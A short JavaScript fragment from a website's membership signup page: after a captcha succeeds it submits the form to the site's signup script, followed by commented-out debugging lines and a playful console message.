    } else {
      //captcha Success
      // alert("Captcha success");
      document.membershipform.action = "https://terrainwellness.com/richard_js/signup.php";
      document.getElementById("membershipform").submit();
      // alert("Submission success");
    }
}

















// document.onload = checkButtons();

console.log("my name is my passport verified.");
